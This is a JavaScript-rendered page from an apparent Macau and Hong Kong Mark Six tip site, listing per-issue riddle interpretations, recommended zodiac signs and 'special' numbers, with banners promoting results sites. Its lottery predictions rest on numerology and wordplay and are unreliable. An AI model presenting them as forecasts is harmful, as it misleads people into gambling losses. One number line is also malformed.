document.writeln("				解：这几句是典型的民间彩票谜语，融合了数字暗示、生肖排序和典故影射。核心逻辑如下：“一三开”可能指生肖排位第1位（鼠）和第3位（虎）为关键，或数字1、3相关组合。“二门有玄机”或指第二组生肖（牛兔龙蛇马羊）中藏线索。“唐憎取经西边走”借《西游记》暗喻向西之行对应的生肖（猴、鸡、狗，因西方属猴）。“红绿得码”常对应特定波色（如红波：鼠兔猴，绿波：龙羊狗）。“元宵十五”暗示月圆（兔）或数字15（15-12=3，虎）。“农夫千金”可能指牛（耕农）或猪（家畜）。“叶公好龙”直指生肖龙，“八回头”或指数字8（羊）或倒转8为无穷符号（蛇）。【生肖演绎】鼠（一开首）、虎（三数山林王）、猴（西行取经）、龙（叶公所好）、兔（元宵月主）、牛（农夫之助）、羊（八回头合数）。七者交织谜网：鼠虎启机，猴龙应典，兔牛扣题，羊蛇藏数（蛇可替“八回头”因形似），然谜底常归于一——或为龙（叶公点睛），或为猴（西游主象），虚实相参，娱心而已");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：鼠虎猴龙兔牛羊");
document.writeln("				<br>");
document.writeln("				五肖：鼠虎猴龙兔");
document.writeln("				<br>");
document.writeln("				三肖：鼠虎猴");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：06.18.16.28.34.46.26.27.29.35");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多资料尽在新澳门开奖结果2025开奖记录");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");


document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳门传真005期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段文字是典型的彩票或竞猜谜语，其核心是通过生肖隐喻和数字游戏来暗示“开奖信息”。拆解分析：“三八开”：常指生肖排行三（虎）和八（羊），或指数字组合。“一生之计在于辰”：“辰”明确指生肖龙，是一天中辰时（早晨7-9点），也寓意谋划。“一言必中在掌中”：“一言”为“一”个言字旁，即“计”，生肖中“计”谐音“鸡”（鸡）。“二六倒合开四八”：数字计算，二六相加为八（羊），倒合可能指反向或镜像，最终指向数字或生肖组合。“后宫佳丽三千六…东宫娘娘爱桃前”：“桃”指桃花，对应生肖兔；“前”可能指前方生肖或位置。“五九定有尾”：“尾”可指结尾的生肖，如末尾的猪，或数字尾数；五九可能指生肖五（龙）和九（猴）。用生肖表达（虎、羊、龙、鸡、兔、猴、猪）：本期焦点在虎与羊（三八开），龙（辰）为计策核心，鸡（一言必中）主精准。兔（桃）为偏门桃花之选，猴（五九）与猪（有尾）为数字之应。七肖联动，暗合数字玄机，然终是雾里看花，娱乐即可");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：虎羊龙鸡兔猴<span style=\"background-color: #FFFF00\">猪</span>");
document.writeln("				<br>");
document.writeln("				五肖：虎羊龙鸡兔");
document.writeln("				<br>");
document.writeln("				三肖：虎羊龙");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：16.28.23.35.14.26.21.27.34.19");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多资料尽在新澳门开奖结果2025开奖记录");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");


document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳门传真003期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段文字糅合了生肖隐喻与数字玄机。“一七开”暗示生肖排序首尾（鼠与猴）或拆分组合；“梅花苦寒”喻牛之勤耕方得硕果。“金蛇狂午”直指蛇（巳）逢午马之年或时辰，运势升腾。“桂花佳人”暗合兔（月宫象）或鸡（酉为八月桂月）。“五为土”对应生肖牛、龙、羊、狗（四季土），“九为金”则指猴、鸡（申酉金）。“初生牛仔不怕虎”明指牛虎相搏，虎威亦难慑新势。“双数合数”可能指向鼠、兔、马、鸡等地支暗合之数——全诗暗藏牛、蛇、兔、鸡、虎、猴、龙七生肖，强调时运交替中，坚忍（牛）与机变（猴）皆不可或缺，数字与自然规律暗通");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：牛蛇兔<span style=\"background-color: #FFFF00\">鸡</span>虎猴龙");
document.writeln("				<br>");
document.writeln("				五肖：牛蛇兔<span style=\"background-color: #FFFF00\">鸡</span>虎");
document.writeln("				<br>");
document.writeln("				三肖：牛蛇兔");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：05.17.13.25.15.27.<span style=\"background-color: #FFFF00\">09</span>.28.34.26");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多资料尽在新澳门开奖结果2025开奖记录");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳门传真002期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这几句是典型的生肖诗歌谜语，糅合数字、五行与民间意象。核心在数字拆解：“二五开”为十，可指生肖第十位鸡；“三教九流”泛代灵活多变的猴。“四五二十”合数或指龙、兔等序数组合（如辰龙五、卯兔四）。末句“铁树开花”喻罕见奇事，或指忠犬、勤牛等带来意外之喜。用生肖演绎：猴智通九流，鸡鸣十位彰；龙腾五云合，兔跃四方藏；狗忠铁树艳，牛勤金花香；虎啸震东方（寅），江湖各展长。此七肖暗扣数字、方位与诗中江湖气象，共织生肖玄机图");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：<span style=\"background-color: #FFFF00\">猴</span>鸡龙兔狗牛虎");
document.writeln("				<br>");
document.writeln("				五肖：<span style=\"background-color: #FFFF00\">猴</span>鸡龙兔狗");
document.writeln("				<br>");
document.writeln("				三肖：<span style=\"background-color: #FFFF00\">猴</span>鸡龙");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：34.46.09.21.14.26.27.32.17.16");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多资料尽在新澳门开奖结果2025开奖记录");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳门传真001期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段文字是典型彩票玄机诗的隐喻写法，融合生肖、典故和暗示。其核心是通过诗谜指向可能的开奖号码或生肖。句意拆解：“五六开”可能指兔（5）与蛇（6）相关；“牛郎七夕”明指牛，七夕对应数字7；“画蛇添足反类犬”暗示蛇出错成狗；“绿波”在彩市中常指特定颜色区间；“六合”“六码”强调组合选号；末句渲染中奖喜庆。生肖演绎：牛郎赴约，兔跃月影，蛇误添足，狗替其形，马驮财来（四方），羊伴喜洋洋，鸡鸣春至（银花万家）。七肖绕玄机，终是镜中猜码，虚实难辨");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：<span style=\"background-color: #FFFF00\">牛</span>兔蛇狗马羊鸡");
document.writeln("				<br>");
document.writeln("				五肖：<span style=\"background-color: #FFFF00\">牛</span>兔蛇狗马");
document.writeln("				<br>");
document.writeln("				三肖：<span style=\"background-color: #FFFF00\">牛</span>兔蛇");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：17.<span style=\"background-color: #FFFF00\">29</span>.15.27.13.25.32.36.35.09");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多资料尽在新澳门开奖结果2025开奖记录");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");


























document.writeln("	</div>");
document.writeln("	<!--香港开始-->");
document.writeln("	<div id=\'con_mhcz_all_2\' style=\"display: none;\">");
document.writeln("		<div class=\'am-jssx\' style=\'margin-bottom: 5px;\'>");
document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tu.tuku.fit/xianggang/2026/col/2/mhcz.jpg\'>");
document.writeln("		</div>");
document.writeln("		<div class=\'jssx\'>");
document.writeln("			【香港传真解析】");
document.writeln("		</div>");







document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真002期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段诗句将生肖与数字谜语结合，以“杀”为破局，“合”为圆满。我用鼠、牛、兔、龙、蛇、猴、狗七种生肖来解其暗喻：首句“杀狗鼠”实为排除干扰，凸显龙猴合力开财运；“依依不舍二十一”暗藏牛（排位第二）的忠厚坚守；“画蛇添足”警示蛇莫改本性，顺势而行；“四九现”中兔隐现（兔排第四，9为极数，合周期循环）；末句“情长久”借狗之忠诚，呼应“定礼成”的圆满。全诗以龙猴为财引，牛狗稳情谊，兔蛇暗藏机变，七生肖共构“破旧立新、财情双收”的吉兆");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：鼠牛兔龙蛇猴狗");
document.writeln("				<br>");
document.writeln("				五肖：鼠牛兔龙蛇");
document.writeln("				<br>");
document.writeln("				三肖：鼠牛兔");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：06.18.17.29.15.27.26.37.34.32");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");


document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真001期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段文字是彩票预测中常见的隐喻式谜语，通过生肖与数字的关联来暗示可能的开奖信息。核心信息是：本期重点生肖为龙、虎、猴、牛（“大将”“特肖”），同时提供了多组关联数字（如三六、一八、二六、二四、二九等）和数字区间（“三头”指30-39，“四头”指40-49）。整体上是一种基于民间玄学的概率游戏解读，需理性看待。用生肖表达其意：龙腾虎啸，猴灵牛稳，此四肖为主将。鼠机敏，可对应数字三六一八之巧算；马奔弛，似双数二四之迅送；狗忠守，如“三头四头”区间之稳固");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：<span style=\'background-color: #FFFF00\'>龙</span>虎猴牛鼠马狗");
document.writeln("				<br>");
document.writeln("				五肖：<span style=\'background-color: #FFFF00\'>龙</span>虎猴牛鼠");
document.writeln("				<br>");
document.writeln("				三肖：<span style=\'background-color: #FFFF00\'>龙</span>虎猴");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：<span style=\'background-color: #FFFF00\'>14</span>.26.16.28.34.46.29.18.24.32");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真134期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这是一组生肖谜语，通常用于彩票或民间游戏。核心信息是：双数生肖：鼠(1)、虎(3)、龙(5)、马(7)、猴(9)、狗(11)为地支单数位，但谜面“看双数”可能指数字或阴阳属性，需结合后文。数字线索：“二五三五四三开”可能拆解为25、35、43等组合，或指向生肖排序。明确提示：单数主推虎鼠龙，双数防蛇鸡肖；红头（鸡？马？）绿尾（羊？狗？）喻首尾生肖或特定属性。吉兆收尾：爆竹迎福，呼应春节生肖轮转。生肖演绎（取谜面关键肖）：虎（单数首选）鼠（单数+爆竹岁首）龙（单数+福瑞象征）蛇（双数需防，绿尾可能）鸡（双数+红头可能）马（红头旺势）羊（绿尾福到）这七肖串联了谜面的“单双侧重、首尾旺财”逻辑，兼顾数字暗示与民俗象征，形成既遵循规则又留解谜余地的组合");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：虎鼠龙蛇<span style=\'background-color: #FFFF00\'>鸡</span>马羊");
document.writeln("				<br>");
document.writeln("				五肖：虎鼠龙蛇<span style=\'background-color: #FFFF00\'>鸡</span>");
document.writeln("				<br>");
document.writeln("				三肖：虎鼠龙");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：16.28.06.18.14.26.37.09.24.35");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");


document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真133期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段文字是典型的民间彩市谜语风格，通过隐晦的谐音、数字和意象指向生肖或号码。我将尝试解读其可能的含义，并用生肖进行意象表达。【核心解读】“今期特码要小肖”：明确提示本期特指“小生肖”。民间常将十二生肖按体型或顺序分为大小，鼠、兔、蛇、马、羊、鸡、狗、猪等可能被归为“小肖”。“四三宽敞八明亮”：数字游戏。“四三”可能合为七（马），“八”直接对应羊。或“四三”相加为七（马），“八”为羊，意指这两个生肖领域“宽敞明亮”。“红蓝特码有钱拿”：可能指六合彩中的“红波”、“蓝波”颜色，与生肖五行挂钩（如红为火：蛇、马；蓝为水：鼠、猪）。“或弹或唱谁知美”：暗示多才多艺、有声名的生肖，如“鸡”（司晨）、“猴”（灵巧）。“十有八九输在此”：“十有八九”可能指概率，也可能暗含数字“十”（鸡）和“九”（猴）。“倚老卖老又何必”：可能指“老”生肖，如“牛”（沉稳）、“虎”（山君），但劝其不必固执。“十全十美人生盼”：“十全”可能指“鸡”（酉为第十位）。“伤风败俗金莲到”：“金莲”典故常指“潘金莲”，其生肖属“虎”（或说猴），此处可能暗指这两个生肖之一。【生肖意象表达】鼠：蓝波藏机，小肖为首。兔：小巧灵动，月宫清影。蛇：红火蜿蜒，才艺暗藏。马：四三宽阔，奔腾红火。羊：八位明亮，温顺呈祥。猴：或弹或唱，八九灵精。鸡：十全司晨，声名自美");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：虎兔<span style=\'background-color: #FFFF00\'>蛇</span>马羊猴鸡");
document.writeln("				<br>");
document.writeln("				五肖：虎兔<span style=\'background-color: #FFFF00\'>蛇</span>马羊");
document.writeln("				<br>");
document.writeln("				三肖：虎兔<span style=\'background-color: #FFFF00\'>蛇</span>");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：16.28.15.27.25.37.36.35.34.09");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真131期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段文字像是一组彩票投注的玄机暗示或“贴士”，核心是围绕“蛇、马、羊”三个生肖，通过数字游戏（如“二二双数”、“八尾”、“八八开”）来推测所谓的“特码”。其逻辑是让猜测者从特定生肖和数字组合中“悟出”开奖号码。若以生肖来表达这种充满暗示的猜测游戏：蛇、马、羊：明确点出的“今期生肖”范围。虎、兔：“二二双数”可能暗示排行（虎3非双，兔4为双），或与“三七三八”的数字位置相关。猴、鸡：“八八开”（88分）或“三七三八”（37、38）可能关联其生肖排名（猴9、鸡10），在数字换算中作为备选。实质是一种编码：“将士生肖”（可能指龙虎等）开本期，将蛇马羊与“二、三、七、八”等数字（对应尾数、倍数、生肖序号）混合编织，形成“似有规律却无定解”的谜面，引导人不断猜测。这正是此类“玄机诗”的典型特征");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：蛇马<span style=\'background-color: #FFFF00\'>羊</span>虎兔猴鸡");
document.writeln("				<br>");
document.writeln("				五肖：蛇马<span style=\'background-color: #FFFF00\'>羊</span>虎兔");
document.writeln("				<br>");
document.writeln("				三肖：蛇马<span style=\'background-color: #FFFF00\'>羊</span>");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：25.37.36.48.23.35.28.27.34.09");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");


document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真130期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段诗句融合数字谜、节气象征和颜色玄机。“开金花”常指五行属金或高贵生肖（猴、鸡）；“六六大顺二八来”提示数字6（蛇）、2（牛）、8（羊）。“绿红争奖”暗合绿肖（兔、龙）与红肖（鼠、马）；“梨花清明”指向农历三月（辰龙月）。“万绿丛中一点红”喻木行（虎兔龙）中藏火肖（蛇、马）；“早南晚北”指南北向生肖（鼠马、蛇猪）。“一四闻”“四八中”指排序1鼠、4兔、8羊等成对组合。【生肖演绎】鼠——一点红藏绿丛，机敏占先机；牛——二八稳中求顺，厚土载金花；兔——绿波衬红霞，四八玉镜双辉；龙——梨花清明时，腾云布焦雨；马——红鬃驰南北，烈火炼真金；羊——柔顺合六数，二八共金秋；鸡——金花冠首开，一鸣破天晓。生肖应和天时：鼠马定南北，牛羊载厚德，龙行雨、兔隐绿、鸡鸣晨，共织一幅金花绽六合之象");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：鼠牛兔龙<span style=\'background-color: #FFFF00\'>马</span>羊鸡");
document.writeln("				<br>");
document.writeln("				五肖：鼠牛兔龙<span style=\'background-color: #FFFF00\'>马</span>");
document.writeln("				<br>");
document.writeln("				三肖：鼠牛兔");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：18.30.17.29.15.27.26.36.3);
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");










document.writeln("	</div>");
document.writeln("</div>");
document.writeln("<script type=\'text/javascript\'>");
document.writeln("	function setTabtc(name, cursel, n) {");
document.writeln("		for (i = 1; i <= n; i++) {");
document.writeln("			var menu = document.getElementById(name + i);");
document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");
document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");
document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");
document.writeln("		}");
document.writeln("	}");
document.writeln("<\/script>");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("");



document.writeln("	#wxsm_all {");



document.writeln("");



document.writeln("		padding: 10px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd {");



document.writeln("");



document.writeln("		margin-bottom: 10px;");



document.writeln("");



document.writeln("		text-align: center;");



document.writeln("");



document.writeln("		font-weight: bold;");



document.writeln("");



document.writeln("		font-size: 24px;");



document.writeln("");



document.writeln("		color: #018a1f;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd ul {");



document.writeln("");



document.writeln("		display: flex;");



document.writeln("");



document.writeln("		border-bottom: solid 3px #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd li {");



document.writeln("");



document.writeln("		width: 50%;");



document.writeln("");



document.writeln("		padding: 5px 0;");



document.writeln("");



document.writeln("		box-sizing: border-box;");



document.writeln("");



document.writeln("		cursor: pointer;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd li.hover {");



document.writeln("");



document.writeln("		color: #fff;");



document.writeln("");



document.writeln("		background: #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd li.hover font {");



document.writeln("");



document.writeln("		color: #fff !important;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	.am-yxym p {");



document.writeln("");



document.writeln("		border-bottom: 1px #ccc solid;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	@media screen and (max-width:750px) {");



document.writeln("");



document.writeln("		#wxsm_all {");



document.writeln("");



document.writeln("			padding: 5px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wxsm_all .sanheyd {");



document.writeln("");



document.writeln("			margin-bottom: 5px;");



document.writeln("");



document.writeln("			font-size: 16px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wxsm_all .sanheyd ul {");



document.writeln("");



document.writeln("			border-width: 2px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wxsm_all .sanheyd li {");



document.writeln("");



document.writeln("			padding: 0;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		.wxsm_all-txt2 {");



document.writeln("");



document.writeln("			font-size: 18px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("</style>");



document.writeln("");



document.writeln("<div class=\'jssx\'>天天好彩【五肖十码】</div>");



document.writeln("");



document.writeln("<div id=\'wxsm_all\'>");



document.writeln("");



document.writeln("	<div class=\'sanheyd\'>");



document.writeln("");



document.writeln("		<ul>");



document.writeln("");



document.writeln("			<li id=\'wxsm_all1\' onClick=\"setTabtf(\'wxsm_all\',1,2)\" class=\'hover\'>澳门五肖十码</li>");



document.writeln("");



document.writeln("			<li id=\'wxsm_all2\' onClick=\"setTabtf(\'wxsm_all\',2,2)\">");



document.writeln("");



document.writeln("				<font style=\'color:#f00\'>香港五肖十码</font>");



document.writeln("");



document.writeln("			</li>");



document.writeln("");



document.writeln("		</ul>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("	<!--香港开始-->");



document.writeln("");



document.writeln("	<div id=\'con_wxsm_all_1\'>");



document.writeln("		");



document.writeln("		<div class=\'am-yxym\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");








document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<div>");
document.writeln("		");
document.writeln("				<p>006期推荐⑤肖:<span style=\'color: #f00;\'>蛇鼠牛狗鸡</span></p>");
document.writeln("				<p>006期推荐③肖:<span style=\'color: #f00;\'>蛇鼠牛</span></p>");
document.writeln("				<p>006期推荐⑩码:<span style=\'color: #f00;\'>13.25.06.18.17.29.20.32.09.21</span></p>");
document.writeln("				<p>006期推荐⑤码:<span style=\'color: #f00;\'>13.25.06.18.17</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a style=\'color:#ffeb3b\'>更多资料尽在新澳门开奖结果2025开奖记录</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");

























































document.writeln("		");



document.writeln("		</div>");



document.writeln("		");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	<!-- 澳门开始 -->");



document.writeln("");



document.writeln("	<div id=\'con_wxsm_all_2\' style=\'display:none\'>");



document.writeln("");



document.writeln("		<div class=\'am-yxym\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");



document.writeln("		");








document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<div>");
document.writeln("		");
document.writeln("				<p>002期推荐⑤肖:<span style=\'color: #f00;\'>猴鼠羊蛇猪</span></p>");
document.writeln("");
document.writeln("				<p>002期推荐③肖:<span style=\'color: #f00;\'>猴鼠羊</span></p>");
document.writeln("");
document.writeln("				<p>002期推荐⑩码:<span style=\'color: #f00;\'>19.31.06.18.23.35.25.37.19.31</span></p>");
document.writeln("");
document.writeln("				<p>002期推荐⑤码:<span style=\'color: #f00;\'>19.31.06.18.23</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
